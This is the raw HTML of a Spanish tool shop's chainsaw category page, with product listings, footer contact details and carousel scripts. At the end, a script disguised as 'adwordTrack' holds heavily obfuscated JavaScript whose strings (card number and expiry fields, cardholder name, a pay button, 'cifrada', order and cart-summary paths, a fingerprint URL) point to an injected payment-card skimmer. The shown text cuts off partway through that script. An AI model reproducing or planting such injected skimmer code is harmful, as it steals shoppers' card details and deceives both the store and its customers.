            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/4231-espadin-barra-pro-lite-15.html">ESPADIN BARRA PRO-LITE 15&quot;</a></h4>
          

          <div class="list-description">
            <p>Espadín ideal para realizar tareas de bricolaje ocasionales utilizando motosierras pequeñas.</p>
<p>153SLGD025 </p>
<table class="spec-table" style="width:640px;border-collapse:collapse;border-spacing:0px;font-family:'ArtegraSans-Medium', sans-serif;">
<tbody style="line-height:1.5;">
<tr><th scope="row"...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">15,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4231">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/motosierras/4231-espadin-barra-pro-lite-15.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4231', 'ESPADIN BARRA PRO-LITE 15&quot;', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4231" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4234" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/4234-espadin-barra-pro-lite-15.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4333-home_default/espadin-barra-pro-lite-15.jpg"
              alt="ESPADIN BARRA PRO-LITE 15&quot;"
              data-full-size-image-url="https://www.comercialmoreno.com/4333-large_default/espadin-barra-pro-lite-15.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/4234-espadin-barra-pro-lite-15.html">ESPADIN BARRA PRO-LITE 15&quot;</a></h4>
          

          <div class="list-description">
            <p>Espadín ideal para realizar tareas de bricolaje ocasionales utilizando motosierras pequeñas.</p>
<p>150MLBK095 </p>
<table class="spec-table" style="width:640px;border-collapse:collapse;border-spacing:0px;font-family:'ArtegraSans-Medium', sans-serif;">
<tbody style="line-height:1.5;">
<tr><th scope="row"...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">15,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4234">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4234', 'ESPADIN BARRA PRO-LITE 15&quot;', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4234" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2655" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2655-motosierra-rino.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2349-home_default/motosierra-rino.jpg"
              alt="MOTOSIERRA RINO"
              data-full-size-image-url="https://www.comercialmoreno.com/2349-large_default/motosierra-rino.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2655-motosierra-rino.html">MOTOSIERRA RINO</a></h4>
          

          <div class="list-description">
            <p>La nueva motosierra Rino cuenta con una gran resistencia gracias a su estructura de aleación de aluminio, cuenta con una gran potencia gracias a su gran motor sin escobillas de 1200W de potencia, cuenta con un tensor automático de cadena, nunca se quedara la cadena sin aceite gracias su mecanismo de bomba eléctronica, el cabezal puede estar...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">949,05 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2655">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/motosierras/2655-motosierra-rino.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2655', 'MOTOSIERRA RINO', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2655" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2916" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2916-lima-redonda-1364-5mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2547-home_default/lima-redonda-1364-5mm.jpg"
              alt="LIMA REDONDA 13/64&quot; 5mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2547-large_default/lima-redonda-1364-5mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2916-lima-redonda-1364-5mm.html">LIMA REDONDA 13/64&quot; 5mm</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">1,51 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2916">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2916', 'LIMA REDONDA 13/64&quot; 5mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2916" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2911" data-id-product-attribute="1495" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2911-1495-recambio-de-cadena-para-motosierra.html#/156-cadena-3_8_050_bp_55_eslabones" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2543-home_default/recambio-de-cadena-para-motosierra.jpg"
              alt="RECAMBIO DE CADENA PARA..."
              data-full-size-image-url="https://www.comercialmoreno.com/2543-large_default/recambio-de-cadena-para-motosierra.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2911-1495-recambio-de-cadena-para-motosierra.html#/156-cadena-3_8_050_bp_55_eslabones">RECAMBIO DE CADENA PARA...</a></h4>
          

          <div class="list-description">
            <p>Recambios de cadena de motosierra de diferentes pulgadas.</p>
<p>Opciones desde 1/4"con 48 eslabones, 3/8" con varios modelos de eslabones comprendidos entre 39 a 68 eslabones y de 325" comprendidos desde 48 hasta 72 eslabones.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">9,99 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2911">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2911', 'RECAMBIO DE CADENA PARA MOTOSIERRA', '1495', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2911" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 2.96, "items": [{"item_id":2888,"item_name":"LIMA PLANA OREGON","currency":"EUR","item_brand":null,"item_category":"Motosierras","price":2.96,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/2524-large_default/lima-plana-oregon.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/2524-large_default/lima-plana-oregon.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/2524-home_default/lima-plana-oregon.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_39155" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_39155" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand 